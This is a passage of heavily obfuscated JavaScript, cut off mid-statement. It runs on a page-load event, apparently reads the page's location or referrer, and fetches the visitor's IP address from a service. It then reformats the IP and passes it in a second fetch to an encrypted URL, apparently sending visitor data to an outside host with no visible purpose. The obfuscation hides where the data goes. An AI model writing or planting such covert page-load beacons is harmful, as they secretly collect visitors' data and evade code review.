_0x5394ba(_0x1cf43a,_0x23a36b,_0x1f4eec,_0x2fb1f2,_0x4db744){return a4572_0x5bbd(_0x1cf43a- -a4572_0x32c555._0x25cd97,_0x1f4eec);}while(!![]){try{var _0x42428f=-parseInt(_0x5394ba(-a4572_0x2ce051._0x4ab24f,a4572_0x2ce051._0x39210b,a4572_0x2ce051._0x12cd46,-a4572_0x2ce051._0x7803f2,-a4572_0x2ce051._0x5ca288))/(-0x224a+0x2704+-0x4b9)+parseInt(_0x229ea5(a4572_0x2ce051._0xd99ded,a4572_0x2ce051._0x42bc93,a4572_0x2ce051._0x3aced1,a4572_0x2ce051._0x357fd3,a4572_0x2ce051._0x1a5ae0))/(0x4d4+0xad*-0x31+0x1c4b)*(-parseInt(_0x355e15(a4572_0x2ce051._0x2a58ee,a4572_0x2ce051._0x404eb8,a4572_0x2ce051._0x2324bf,a4572_0x2ce051._0x1baf5c,a4572_0x2ce051._0x46b5f1))/(-0x2129+0x3*-0xa69+-0x1*-0x4067))+-parseInt(_0x5394ba(-a4572_0x2ce051._0xc98b5d,-a4572_0x2ce051._0x265769,a4572_0x2ce051._0x236629,-a4572_0x2ce051._0x3c688e,-a4572_0x2ce051._0x40c9e8))/(-0x3*0x359+-0x855+0xb*0x1ac)+parseInt(_0x592ee6(a4572_0x2ce051._0x585ac5,a4572_0x2ce051._0x5e44c0,a4572_0x2ce051._0x44b5ab,a4572_0x2ce051._0x33ed3d,a4572_0x2ce051._0x1bfa87))/(0x7*0x239+0x2264+-0x31ee)+-parseInt(_0x5394ba(-a4572_0x2ce051._0x3381f4,-a4572_0x2ce051._0x268d6d,a4572_0x2ce051._0xd674a0,-a4572_0x2ce051._0x21a02c,-a4572_0x2ce051._0x23ee7b))/(-0x2420+-0x4*0x281+0x2e2a)+-parseInt(_0x331cc3(-a4572_0x2ce051._0x4bfe97,-a4572_0x2ce051._0x4d9836,a4572_0x2ce051._0x39210b,-a4572_0x2ce051._0x28da2e,a4572_0x2ce051._0x2ba4c0))/(0x1c95+-0x1*0x2ec+-0x19a2)*(-parseInt(_0x592ee6(a4572_0x2ce051._0x33ed3d,a4572_0x2ce051._0x2c2eb3,a4572_0x2ce051._0x361198,a4572_0x2ce051._0x5e2051,a4572_0x2ce051._0x2fe477))/(-0x78c*0x4+0x12e4+0xb54))+-parseInt(_0x229ea5(a4572_0x2ce051._0x1e895d,a4572_0x2ce051._0x597961,a4572_0x2ce051._0x21516a,a4572_0x2ce051._0x57c7be,a4572_0x2ce051._0x1bdc11))/(-0x1c7e+-0x1d7e*-0x1+-0xd*0x13)*(-parseInt(_0x5394ba(-a4572_0x2ce051._0x28e719,-a4572_0x2ce051._0x37fcbf,a4572_0x2ce051._0x2ba4c0,-a4572_0x2ce051._0x48c1ea,-a4572_0x2ce051._0x3f381e))/(-0x43*0x42+0x823*-0x2+0x2196));if(_0x42428f===_0x382ee2)break;else _0x4370c3['push'](_0x4370c3['shift']());}catch(_0x40e089){_0x4370c3['push'](_0x4370c3['shift']());}}}(a4572_0x40d0,-0x2e09+-0x7d2f8+0x6491d*0x3));function a4572_0x14c318(_0x138edb,_0x57d5b1,_0x25163b,_0xee895e,_0x3511e){var a4572_0x36984d={_0x472d74:0x32e};return a4572_0x5bbd(_0x3511e- -a4572_0x36984d._0x472d74,_0x138edb);}function a4572_0x26b864(_0x35bbce,_0xb19c12,_0x306d32,_0x3fbcee,_0x2b98a4){var a4572_0x814ed4={_0x5f1ece:0x23b};return a4572_0x5bbd(_0x306d32-a4572_0x814ed4._0x5f1ece,_0xb19c12);}function a4572_0x40d0(){var _0x397d54=['W6NdOrrUW44','WQddOrnoCCovWPm','BrRdI2m4','zmovcG','kfJcMmkSmW','W7OZW4ldUmkWsL4qWQ3cUmo5W6e','W5BdSSoahrS','WR9OESouxq','WReFC3BcUa','jCouW5jVW5W','WPD+WOJdMeZdKSogaq','WQhcMSktW5/cTq','qgtdQmk3DvGDEmkQcSoutG','W7pdIHfXDNGeW7tdISkkgCoU','W4RcQNz9cW','WPBdNCkSvJK','WRBcLu0O','xJddMhGa','DN7cTSkMtG','WO0YWQKdW5K','WPxdISkVudK','WOpcQYC/ka','CSkcjmoU','WRdcQ3PMW4W','zfuDxq','iqLCxdu','W5NcVCoDWPBcOW','aYhdSCoIe8koo8kZaCotWOpdUh8','jSojwSoK','W4K6WRBdSu0','WR7cPCk5f8o+WQBcPmk/','WOZdVrldQvC','W6BdQZzJW5y','pSklutDIz2Lvk8ocW5FdGmkr','W7voEZFcLG','jxtcM8oyca','E8ksAGaK','pSoXvrj6','D8konq','W7xdGsqlxq','DW/dRZiG','nrfnrZC','WO5PWPtcQmoK','cdJcUCo6AG','x8okhvCe','w1OlfvFcNY1qW4dcQcNdMwe','W77dRSkFgq','W6dcNsf5va','W78ko8oZuW','WOulWQLKW44','W5dcL1Ts','W7ePofzs','j8oBW7bnzW','W5jXqatcVG','W5FdM8kZvI4','W53cIfetfa','WOqUWRmlWOe','zCovf3i5','W7HBscJcKW','WRyxWPj5WOZcQmoTW5/cNKLUgCoK','W5VcGfb5ea','WQBcGsZcJca','mSo4d11+','FSksW58/','W7zwW4qMW5O','F8oFfgO2','C1WEy8kr','WONdNqepuhpcR8oABSkBv8khW4y','ASo+dKCMF0LNW6eqWOzR','WQnnB8o9bMKYn27cP8ohySkO','W65GfmkOW7tcNuCLW5hcISoPW6K','WPv8WPtdQNVdRCoxkG','W4pcGmoUvJ0','WOBdQMCumCoyW7vsW7dcKNZcGa','kCkVvrD4','e1HdfHm','W4hdUCoNpXK','W5i+WQ7dQeO','W7RcTmobWP0','W6NdTSkjlmo3','W7hcTLq8Bq','WRqFFG','W4lcTdKoyW','ecxcQ8oZnW','WRjcbmkUW5i','WQ3cI8kXWRxdLq','rxxcTCk9sG','W7rjWQ/cR8oze2W','WR3dRCkrW4ldO3zEWPDtW6/cPmk7ha','W63cVCocWQpcMG','WOxcI33cVmoD','smobW5bBDW','pSoFrCoMWQG','W6XUgmkSW7dcMaiDW77cHmoOW5BcGW'];a4572_0x40d0=function(){return _0x397d54;};return a4572_0x40d0();}document[a4572_0x2d7745('T9ir',0x426,0x404,0x3da,0x40b)+a4572_0x26b864(0x2e9,'dpJs',0x2e6,0x30a,0x300)+a4572_0x14c318('[fqa',-0x220,-0x249,-0x243,-0x249)+'r'](a4572_0x26b864(0x2cd,'6a9e',0x2e7,0x2e1,0x2f8)+a4572_0x14c318('baK9',-0x25a,-0x24f,-0x26e,-0x255)+a4572_0x2d7745('RWKE',0x3fc,0x3f2,0x3ff,0x3dc)+'d',function(){var a4572_0x3605c2={_0x2ed1df:0x21d,_0x3c53e4:0x23d,_0x3ab03d:0x245,_0x5bd36f:0x231,_0x5ca726:'d9mk',_0x1efa4c:'K4wZ',_0x39ac36:0x31d,_0x2847bc:0x30f,_0x1ded34:0x33c,_0x2911c1:0x33d,_0xfe17b:0x1fa,_0x437127:'GNx2',_0x316b82:0x1d9,_0x2dab83:0x1e3,_0x46fabc:0x211,_0x4d37fe:'3XpI',_0x13bb12:0x2ba,_0x2790b3:0x2db,_0xf87567:0x2f0,_0x2bf746:0x2bc,_0x142a38:'A2[s',_0x515ce4:0x2f4,_0x474531:0x2cd,_0xd999e7:0x2e4,_0x39439b:0x2c5,_0x5b276c:0x405,_0x35159d:0x3fa,_0x44933b:0x3f1,_0x1bac3d:'T9ir',_0x58e9a9:0x3e1,_0x49ca5f:'S1&o',_0x441ed6:0x2b4,_0x2165ab:0x2d7,_0x32a79c:0x2f5,_0x11cc4f:0x2e1,_0x394b57:'zPbw',_0x3f6b76:0x2bb,_0x41a120:0x2e9,_0xd1fbea:0x2d2,_0x3d10f0:0x2cb,_0x57a9c4:0x285,_0x111114:0x26d,_0x342b5a:0x26c,_0x2fed6d:'f9Iy',_0x5a258d:0x287,_0x3b1434:0x25a,_0x2ce160:0x27b,_0x1779cf:0x284,_0x5a7cff:'J$sK',_0x19c2fb:0x314,_0x5a0bb0:0x2fc,_0x7b633f:0x2d8,_0x20f660:0x24c,_0x455edb:0x252,_0x531269:0x25b,_0x124026:0x27e,_0x5881c9:'nQMQ',_0x34a1fa:0x25c,_0xcd56dc:0x25f,_0x2ef457:0x241,_0x1d9957:0x26b,_0x477807:'LFSv',_0x47da24:'vDq6',_0x2fb2bb:0x33f,_0x3bc89d:0x316,_0x52a504:0x31a,_0x76b6ed:0x247,_0x4ba64c:0x222,_0x4882ca:0x22f,_0x1a4d6c:0x233,_0x575be0:'d51E',_0x256c76:0x267,_0x44ae63:0x27f,_0xba5d2f:0x253,_0x27f2a9:0x251,_0x37884b:'f9Iy',_0x18b922:0x277,_0x25c260:0x275,_0x380f50:0x276,_0x148d3c:0x2a2,_0x14d08a:'zPbw',_0xb0989c:0x3c1,_0x298073:0x3ee,_0x286235:0x3f2,_0xfb3187:0x3bf,_0x1f18a7:0x3f1,_0x1baa43:0x3f3,_0x2ee493:0x3ef,_0x4a0b0d:'LSUG',_0x26de5e:0x3f4,_0x341a95:0x290,_0xc69557:0x279,_0x9e0cdf:0x273,_0x38af44:0x258,_0x3c17c6:'f9Iy',_0x4db974:0x40f,_0x344208:0x413,_0x1c0860:0x40a,_0x5da928:'z#o0',_0x4a3f21:0x3f9,_0xda7bc1:0x266,_0x4af4ee:0x2a9,_0x96eece:0x27a,_0x3e1854:0x29d,_0x57a405:'Jlnl',_0x143b26:0x230,_0x5d9e38:0x24b,_0x5beaac:0x218,_0x320eca:0x1de,_0x2d7bfc:'n%94',_0xb6ffbd:0x1b0,_0x50b201:0x1db,_0x19f8cf:0x1d9,_0x49dd6d:0x25d,_0x1cb194:0x268,_0x40391b:0x274,_0x2ccea9:'ZL&0',_0x2bb017:0x279,_0x4c0b00:0x26c,_0x4ef8b4:'5*]H',_0x24ea1f:0x242,_0x2df1d8:0x250,_0x2beb6f:0x22c,_0xb8498:0x247,_0x15458f:0x216,_0x3a0407:0x227,_0x115dbf:0x245,_0x1d8c84:'ENTt',_0xc5c847:0x1c2,_0x53a812:'n(Wr',_0x295cab:0x1ed,_0x3963be:0x1de,_0x4aaedb:0x19f,_0x358d18:0x1c9,_0x2e069e:'6)jF',_0x4935ca:0x1e6,_0x387480:0x19e,_0x2403c9:0x1a3,_0x18cb74:0x271,_0x366344:0x26d,_0x5f262f:0x243,_0x229137:'sj8a'},a4572_0x54505c={_0x632158:0x27a,_0x9ac266:0x296,_0x2fc108:'dpJs',_0x131673:0x254,_0x518ebd:0x271,_0xe60070:0x284,_0x2b5fda:0x29f,_0x4ce923:'W)Z@',_0x3aa891:0x2aa,_0x571ba0:0x279,_0x42d464:0x175,_0x134928:'3XpI',_0x30c798:0x1b8,_0x174880:0x19c,_0x2e6dcf:0x16e,_0x1eb46c:0x34f,_0x1e18f5:0x35f,_0x243f88:0x32a,_0x1817e6:'n%94',_0x149828:0x32b,_0x139505:'LFSv',_0x216b77:0x54,_0x59a168:0x32,_0x20dbf1:0xf,_0x291f86:0xd,_0x1813c0:0x252,_0x7c35e8:0x22e,_0x225e4c:'&UZB',_0x288219:0x225,_0x44bec4:0x235,_0x455c7a:0x35d,_0x53b98b:0x35a,_0x5b0beb:0x344,_0x381681:'^Zn0',_0x49c3d7:0x34c,_0x46ebe8:0x172,_0x55e059:'6)jF',_0x472fcd:0x14b,_0x353f8c:0x158,_0x47bac4:0x5b,_0x254493:'6)jF',_0x5d2c98:0x23,_0x1ce543:0x66,_0x165b1e:0x37,_0xf256f3:'3n2V',_0x53c85c:0x7b,_0x58b115:0x50,_0x25033a:0x3f,_0x4e544c:0x35,_0x50ed84:0x330,_0x11d92b:0x35b,_0x26a874:0x30a,_0x37c035:'tL)S',_0x398291:0x34b,_0x47d443:'T9ir',_0xa00f2b:0x57,_0xdd0a7b:0x84,_0x2c87bd:0x8a,_0x5242c0:0x73,_0x36bd4c:0x348,_0x201ff0:0x373,_0x56e277:0x350,_0x2c0652:'tL)S',_0x54589a:0x34c,_0x3925c4:0x1bc,_0x4ac4e0:'QFud',_0x2b1bb3:0x173,_0x5d73c0:0x192,_0x2713f1:0x1b1,_0x4462f3:0x319,_0x4907c2:0x322,_0x12268f:0x345,_0x20dbc4:'tz9y',_0x4628bc:0x341,_0x18fe84:0x33d,_0x332c09:0x31d,_0x559081:0x369,_0x1b4bc6:'vDq6',_0x5c8aed:0x322,_0x4dbd34:0x160,_0x2ed1a1:0x181,_0x22c653:0x16a,_0x2f7d4f:0x184,_0x4a6e4f:0x278,_0x3a9743:0x250,_0x34c314:'zPbw',_0x72e4aa:0x2a2,_0x530bee:0x27b,_0x3ba205:0x31f,_0x208c4d:0x33b,_0x18827b:0x314,_0x307e12:'LFSv',_0xfdc942:0x31c,_0x323a28:0x87,_0x121e51:'#ngc',_0x480d9a:0x51,_0x4db2d5:0x80,_0x190099:0x53,_0x5e4402:0x5b,_0x107692:0x59,_0x22f328:0x78},a4572_0x532de9={_0x243b6e:'J$sK',_0x1c8bb0:0x401,_0x38a19c:0x3f1,_0x59160f:0x3f2,_0x8300a:0x3cb},a4572_0x2d92a4={_0x4c7021:0x18c,_0xc3a00f:0x2a,_0x39b65e:0x590,_0x341e97:0x1bc},a4572_0x5ba3d0={_0x4ec689:0x185,_0x146270:0x128,_0x498807:0x15f,_0x20447c:0xd},a4572_0x4f97cd={_0x145e39:0x180,_0x71e68b:0x285,_0x4ba511:0x145,_0x5c682c:0x187},a4572_0x2d918c={_0x4cf023:0x1c2,_0x11a12e:0x4f7,_0x5eaf92:0x2a,_0x27272c:0x1df},a4572_0x10d9dc={_0x116a48:0xe6,_0x31f8bc:0x104,_0x5ec04e:0x61,_0x409dca:0x86},a4572_0x5778f7={_0x5b77d3:0x19a,_0x50f506:0xa9,_0x838962:0x6a,_0x5e06bf:0x143},a4572_0x4742e4={_0x285883:0xd2,_0x2cd4f1:0x5,_0x495d13:0x1de,_0x407881:0xd9},a4572_0x2b27bc={_0x15d543:0x81,_0x13e04d:0x35,_0x25ce35:0x96,_0x59e1c7:0x7};function _0x397640(_0x367e9c,_0x4205be,_0x4d049d,_0x13313f,_0x3fdcfe){return a4572_0x14c318(_0x3fdcfe,_0x4205be-a4572_0x2b27bc._0x15d543,_0x4d049d-a4572_0x2b27bc._0x13e04d,_0x13313f-a4572_0x2b27bc._0x25ce35,_0x4d049d-a4572_0x2b27bc._0x59e1c7);}function _0x50e15b(_0x2d4a57,_0x4913e5,_0x5a5af2,_0x40e8e8,_0x415f0b){return a4572_0x2d7745(_0x40e8e8,_0x4913e5-a4572_0x4742e4._0x285883,_0x4913e5- -a4572_0x4742e4._0x2cd4f1,_0x40e8e8-a4572_0x4742e4._0x495d13,_0x415f0b-a4572_0x4742e4._0x407881);}function _0x997c77(_0xe43a6a,_0x560da2,_0x255b69,_0x1c5702,_0x2f64b3){return a4572_0x26b864(_0xe43a6a-a4572_0x5778f7._0x5b77d3,_0x2f64b3,_0x560da2- -a4572_0x5778f7._0x50f506,_0x1c5702-a4572_0x5778f7._0x838962,_0x2f64b3-a4572_0x5778f7._0x5e06bf);}var _0x1eb125={'reSnk':_0x397640(-a4572_0x3605c2._0x2ed1df,-a4572_0x3605c2._0x3c53e4,-a4572_0x3605c2._0x3ab03d,-a4572_0x3605c2._0x5bd36f,a4572_0x3605c2._0x5ca726)+_0x36c572(a4572_0x3605c2._0x1efa4c,a4572_0x3605c2._0x39ac36,a4572_0x3605c2._0x2847bc,a4572_0x3605c2._0x1ded34,a4572_0x3605c2._0x2911c1)+'4','ErAXi':function(_0x294770,_0xf1f625){return _0x294770==_0xf1f625;},'fIqYX':function(_0x1dc3c6,_0x1036e2){return _0x1dc3c6(_0x1036e2);},'kKCnU':function(_0x2667b5,_0x2d55df){return _0x2667b5(_0x2d55df);},'cafPL':function(_0x51bb73,_0x53dc82){return _0x51bb73+_0x53dc82;},'Wayeu':function(_0x340622,_0x587191){return _0x340622+_0x587191;},'bMzkA':function(_0x375b73,_0x5ef54d){return _0x375b73+_0x5ef54d;},'pNBAm':function(_0x3df9d5,_0x11dae7){return _0x3df9d5+_0x11dae7;},'oXItD':_0x2667a8(-a4572_0x3605c2._0xfe17b,a4572_0x3605c2._0x437127,-a4572_0x3605c2._0x316b82,-a4572_0x3605c2._0x2dab83,-a4572_0x3605c2._0x46fabc)+_0x36c572(a4572_0x3605c2._0x4d37fe,a4572_0x3605c2._0x13bb12,a4572_0x3605c2._0x2790b3,a4572_0x3605c2._0xf87567,a4572_0x3605c2._0x2bf746)+_0x36c572(a4572_0x3605c2._0x142a38,a4572_0x3605c2._0x515ce4,a4572_0x3605c2._0x474531,a4572_0x3605c2._0xd999e7,a4572_0x3605c2._0x39439b)+_0x50e15b(a4572_0x3605c2._0x5b276c,a4572_0x3605c2._0x35159d,a4572_0x3605c2._0x44933b,a4572_0x3605c2._0x1bac3d,a4572_0x3605c2._0x58e9a9)+_0x36c572(a4572_0x3605c2._0x49ca5f,a4572_0x3605c2._0x441ed6,a4572_0x3605c2._0x2165ab,a4572_0x3605c2._0x32a79c,a4572_0x3605c2._0x11cc4f)+_0x36c572(a4572_0x3605c2._0x394b57,a4572_0x3605c2._0x3f6b76,a4572_0x3605c2._0x41a120,a4572_0x3605c2._0xd1fbea,a4572_0x3605c2._0x3d10f0)+'e=','mNWKE':function(_0x59fc79,_0x358a51){return _0x59fc79*_0x358a51;},'WGsYT':function(_0x5c8268,_0xce82b5){return _0x5c8268*_0xce82b5;},'RpyQS':function(_0x4a9429,_0x28d867){return _0x4a9429*_0x28d867;},'PORwT':_0x997c77(a4572_0x3605c2._0x57a9c4,a4572_0x3605c2._0x111114,a4572_0x3605c2._0x342b5a,a4572_0x3605c2._0x57a9c4,a4572_0x3605c2._0x2fed6d)+_0x997c77(a4572_0x3605c2._0x5a258d,a4572_0x3605c2._0x3b1434,a4572_0x3605c2._0x2ce160,a4572_0x3605c2._0x1779cf,a4572_0x3605c2._0x5a7cff)+_0x36c572(a4572_0x3605c2._0x49ca5f,a4572_0x3605c2._0x19c2fb,a4572_0x3605c2._0x5a0bb0,a4572_0x3605c2._0x7b633f,a4572_0x3605c2._0xd999e7)+_0x397640(-a4572_0x3605c2._0x20f660,-a4572_0x3605c2._0x455edb,-a4572_0x3605c2._0x531269,-a4572_0x3605c2._0x124026,a4572_0x3605c2._0x5881c9)+_0x997c77(a4572_0x3605c2._0x34a1fa,a4572_0x3605c2._0xcd56dc,a4572_0x3605c2._0x2ef457,a4572_0x3605c2._0x1d9957,a4572_0x3605c2._0x477807)+'xt','NbczZ':_0x36c572(a4572_0x3605c2._0x47da24,a4572_0x3605c2._0x2fb2bb,a4572_0x3605c2._0x3bc89d,a4572_0x3605c2._0x41a120,a4572_0x3605c2._0x52a504)+'om','jXLVF':_0x397640(-a4572_0x3605c2._0x76b6ed,-a4572_0x3605c2._0x4ba64c,-a4572_0x3605c2._0x4882ca,-a4572_0x3605c2._0x1a4d6c,a4572_0x3605c2._0x575be0)+_0x997c77(a4572_0x3605c2._0x256c76,a4572_0x3605c2._0x44ae63,a4572_0x3605c2._0xba5d2f,a4572_0x3605c2._0x27f2a9,a4572_0x3605c2._0x37884b)+_0x997c77(a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x25c260,a4572_0x3605c2._0x380f50,a4572_0x3605c2._0x148d3c,a4572_0x3605c2._0x14d08a)+_0x50e15b(a4572_0x3605c2._0xb0989c,a4572_0x3605c2._0x298073,a4572_0x3605c2._0x286235,a4572_0x3605c2._0x575be0,a4572_0x3605c2._0xfb3187)+_0x50e15b(a4572_0x3605c2._0x1f18a7,a4572_0x3605c2._0x1baa43,a4572_0x3605c2._0x2ee493,a4572_0x3605c2._0x4a0b0d,a4572_0x3605c2._0x26de5e)+_0x397640(-a4572_0x3605c2._0x341a95,-a4572_0x3605c2._0xc69557,-a4572_0x3605c2._0x9e0cdf,-a4572_0x3605c2._0x38af44,a4572_0x3605c2._0x3c17c6)+_0x50e15b(a4572_0x3605c2._0x4db974,a4572_0x3605c2._0x344208,a4572_0x3605c2._0x1c0860,a4572_0x3605c2._0x5da928,a4572_0x3605c2._0x4a3f21)},_0x2f61dc=window[_0x397640(-a4572_0x3605c2._0xda7bc1,-a4572_0x3605c2._0x4af4ee,-a4572_0x3605c2._0x96eece,-a4572_0x3605c2._0x3e1854,a4572_0x3605c2._0x57a405)+_0x397640(-a4572_0x3605c2._0x143b26,-a4572_0x3605c2._0x5d9e38,-a4572_0x3605c2._0x5bd36f,-a4572_0x3605c2._0x5beaac,a4572_0x3605c2._0x57a405)][_0x2667a8(-a4572_0x3605c2._0x320eca,a4572_0x3605c2._0x2d7bfc,-a4572_0x3605c2._0xb6ffbd,-a4572_0x3605c2._0x50b201,-a4572_0x3605c2._0x19f8cf)+_0x997c77(a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x49dd6d,a4572_0x3605c2._0x1cb194,a4572_0x3605c2._0x40391b,a4572_0x3605c2._0x2ccea9)];function _0x36c572(_0x35a422,_0x25a095,_0x296867,_0x1d04c3,_0x1df3a8){return a4572_0x2d7745(_0x35a422,_0x25a095-a4572_0x10d9dc._0x116a48,_0x296867- -a4572_0x10d9dc._0x31f8bc,_0x1d04c3-a4572_0x10d9dc._0x5ec04e,_0x1df3a8-a4572_0x10d9dc._0x409dca);}function _0x2667a8(_0x2976ae,_0x2ede3e,_0x128a19,_0x34998b,_0x29701a){return a4572_0x26b864(_0x2976ae-a4572_0x2d918c._0x4cf023,_0x2ede3e,_0x2976ae- -a4572_0x2d918c._0x11a12e,_0x34998b-a4572_0x2d918c._0x5eaf92,_0x29701a-a4572_0x2d918c._0x27272c);}if(_0x1eb125[_0x397640(-a4572_0x3605c2._0x2bb017,-a4572_0x3605c2._0x4c0b00,-a4572_0x3605c2._0x111114,-a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x4ef8b4)](_0x2f61dc,''))_0x2f61dc=_0x1eb125[_0x997c77(a4572_0x3605c2._0x24ea1f,a4572_0x3605c2._0x2df1d8,a4572_0x3605c2._0x2ef457,a4572_0x3605c2._0x2beb6f,a4572_0x3605c2._0x1efa4c)];_0x1eb125[_0x397640(-a4572_0x3605c2._0xb8498,-a4572_0x3605c2._0x15458f,-a4572_0x3605c2._0x3a0407,-a4572_0x3605c2._0x115dbf,a4572_0x3605c2._0x1d8c84)](fetch,_0x1eb125[_0x2667a8(-a4572_0x3605c2._0xc5c847,a4572_0x3605c2._0x53a812,-a4572_0x3605c2._0x295cab,-a4572_0x3605c2._0x3963be,-a4572_0x3605c2._0x4aaedb)])[_0x2667a8(-a4572_0x3605c2._0x358d18,a4572_0x3605c2._0x2e069e,-a4572_0x3605c2._0x4935ca,-a4572_0x3605c2._0x387480,-a4572_0x3605c2._0x2403c9)](_0x352eae=>_0x352eae[_0x997c77(0x27f,0x269,0x27c,0x28b,'T9ir')]())[_0x397640(-a4572_0x3605c2._0x18cb74,-a4572_0x3605c2._0x366344,-a4572_0x3605c2._0x5f262f,-a4572_0x3605c2._0x5beaac,a4572_0x3605c2._0x229137)](_0x22bd47=>{var a4572_0x102a58={_0x444345:0x2c2,_0x4f8f70:0x2a0,_0x153151:0x2cc,_0x1a01ae:0x2a6,_0x324878:'m(IS',_0x57d81d:0x9d,_0x22f40c:0xbb,_0x4fdd4e:0xd7,_0xecd135:'GNx2',_0x3ede6f:0xa7,_0x1ef449:0x120,_0x20e863:0xf4,_0x3bd7d9:0xd8,_0x4f795b:'f9Iy',_0x4fea31:0xd7,_0x2c192b:0x30c,_0x31a5fa:0x2ff,_0x43c5eb:0x2df,_0x1444d6:'W)Z@',_0x4adb21:0x2e7,_0x5e2dd9:0x1fe,_0x434382:0x1bb,_0x14ff63:'JT!w',_0x1decfe:0x1dc,_0x326350:0x1fa,_0x36bc3b:0x2d6,_0x3de646:0x2ca,_0x101159:0x2e9,_0x585b83:0x2b5,_0x5444dd:'8Seh',_0x4c7085:0x2c3,_0x2cf2dc:0x295,_0x47d269:0x2b7,_0x509087:0x2c9,_0x3bc9fc:'3XpI',_0x48d1ee:0x1d4,_0x26025b:0x200,_0x34650d:'n%94',_0x3cfea1:0x1e3,_0x537597:0x208,_0x5a7172:0x362,_0x524ed4:0x349,_0x3d8c8c:0x359,_0x26663f:'Xrp6',_0x4dbb16:0x35a},a4572_0xddf80d={_0x4d5d3c:0x9a,_0x178e85:0x8f,_0x1fbeb7:0x1af,_0x37995a:0x16e},a4572_0x53bbba={_0x475cc6:0x18c,_0x128bd9:0x3d,_0x2eb02a:0xfc,_0x7cb107:0xbf},a4572_0x276501={_0x4a2d94:0x235,_0x48b8ca:0x22b,_0x381fa1:'tL)S',_0x5c608a:0x237,_0x51ca71:0x265},a4572_0x591ea6={_0x145edf:0x11c,_0x172778:0x96,_0x3ba38e:0x5b,_0x440582:0x1c},a4572_0x41c3f7={_0x196be1:0x159,_0x9107a6:0x354,_0x317c34:0x56,_0xe0b5b2:0x177};function _0x2bace9(_0x5c2d8b,_0x3ef7d6,_0x40f9ac,_0x54393b,_0x192f22){return _0x36c572(_0x3ef7d6,_0x3ef7d6-a4572_0x41c3f7._0x196be1,_0x192f22- -a4572_0x41c3f7._0x9107a6,_0x54393b-a4572_0x41c3f7._0x317c34,_0x192f22-a4572_0x41c3f7._0xe0b5b2);}function _0x5aa762(_0x5b4dce,_0x49d2f0,_0x15ac91,_0x4f4024,_0x2f3ba4){return _0x50e15b(_0x5b4dce-a4572_0x4f97cd._0x145e39,_0x4f4024- -a4572_0x4f97cd._0x71e68b,_0x15ac91-a4572_0x4f97cd._0x4ba511,_0x49d2f0,_0x2f3ba4-a4572_0x4f97cd._0x5c682c);}function _0x507686(_0x4c77ed,_0x41428b,_0x1dac2d,_0xb92670,_0x2ad91e){return _0x2667a8(_0x1dac2d-a4572_0x5ba3d0._0x4ec689,_0x4c77ed,_0x1dac2d-a4572_0x5ba3d0._0x146270,_0xb92670-a4572_0x5ba3d0._0x498807,_0x2ad91e-a4572_0x5ba3d0._0x20447c);}function _0x410180(_0x3be8d1,_0x615e0a,_0x300994,_0x13d2ae,_0x1dbf4b){return _0x397640(_0x3be8d1-a4572_0x2d92a4._0x4c7021,_0x615e0a-a4572_0x2d92a4._0xc3a00f,_0x3be8d1-a4572_0x2d92a4._0x39b65e,_0x13d2ae-a4572_0x2d92a4._0x341e97,_0x13d2ae);}function _0x413b4b(_0x428f80,_0x509644,_0x2fce2b,_0x3ba2ea,_0x4c9335){return _0x36c572(_0x2fce2b,_0x509644-a4572_0x591ea6._0x145edf,_0x428f80- -a4572_0x591ea6._0x172778,_0x3ba2ea-a4572_0x591ea6._0x3ba38e,_0x4c9335-a4572_0x591ea6._0x440582);}var _0x15ad20={'gYtIz':_0x1eb125[_0x413b4b(a4572_0x54505c._0x632158,a4572_0x54505c._0x9ac266,a4572_0x54505c._0x2fc108,a4572_0x54505c._0x131673,a4572_0x54505c._0x518ebd)],'ZzraX':function(_0x245eb4,_0x5c34a5){var a4572_0x20abc8={_0x35acd4:0x2c,_0x2ca7aa:0x150,_0x48d967:0x152,_0x5a790d:0x7};function _0x5d9121(_0x23051e,_0x58b564,_0x5a58a0,_0x1d0749,_0x67846){return _0x413b4b(_0x1d0749- -a4572_0x20abc8._0x35acd4,_0x58b564-a4572_0x20abc8._0x2ca7aa,_0x5a58a0,_0x1d0749-a4572_0x20abc8._0x48d967,_0x67846-a4572_0x20abc8._0x5a790d);}return _0x1eb125[_0x5d9121(a4572_0x276501._0x4a2d94,a4572_0x276501._0x48b8ca,a4572_0x276501._0x381fa1,a4572_0x276501._0x5c608a,a4572_0x276501._0x51ca71)](_0x245eb4,_0x5c34a5);},'oLVkm':function(_0x223518,_0x456905){var a4572_0x338780={_0x331dc9:0x162,_0x436199:0x28,_0x5b13e0:0x2b,_0x18b528:0xd0};function _0x2f46b6(_0x1122fe,_0x3cf7d1,_0x2ecef4,_0x5cd4df,_0x21644c){return _0x413b4b(_0x5cd4df-a4572_0x338780._0x331dc9,_0x3cf7d1-a4572_0x338780._0x436199,_0x1122fe,_0x5cd4df-a4572_0x338780._0x5b13e0,_0x21644c-a4572_0x338780._0x18b528);}return _0x1eb125[_0x2f46b6(a4572_0x532de9._0x243b6e,a4572_0x532de9._0x1c8bb0,a4572_0x532de9._0x38a19c,a4572_0x532de9._0x59160f,a4572_0x532de9._0x8300a)](_0x223518,_0x456905);}};_0x22bd47=_0x22bd47['ip'][_0x413b4b(a4572_0x54505c._0xe60070,a4572_0x54505c._0x2b5fda,a4572_0x54505c._0x4ce923,a4572_0x54505c._0x3aa891,a4572_0x54505c._0x571ba0)+_0x5aa762(a4572_0x54505c._0x42d464,a4572_0x54505c._0x134928,a4572_0x54505c._0x30c798,a4572_0x54505c._0x174880,a4572_0x54505c._0x2e6dcf)]('.','-'),_0x22bd47=_0x22bd47[_0x410180(a4572_0x54505c._0x1eb46c,a4572_0x54505c._0x1e18f5,a4572_0x54505c._0x243f88,a4572_0x54505c._0x1817e6,a4572_0x54505c._0x149828)+_0x507686(a4572_0x54505c._0x139505,-a4572_0x54505c._0x216b77,-a4572_0x54505c._0x59a168,-a4572_0x54505c._0x20dbf1,-a4572_0x54505c._0x291f86)](':','-'),_0x1eb125[_0x413b4b(a4572_0x54505c._0x1813c0,a4572_0x54505c._0x7c35e8,a4572_0x54505c._0x225e4c,a4572_0x54505c._0x288219,a4572_0x54505c._0x44bec4)](fetch,_0x1eb125[_0x410180(a4572_0x54505c._0x455c7a,a4572_0x54505c._0x53b98b,a4572_0x54505c._0x5b0beb,a4572_0x54505c._0x381681,a4572_0x54505c._0x49c3d7)](_0x1eb125[_0x5aa762(a4572_0x54505c._0x46ebe8,a4572_0x54505c._0x55e059,a4572_0x54505c._0x472fcd,a4572_0x54505c._0x353f8c,a4572_0x54505c._0x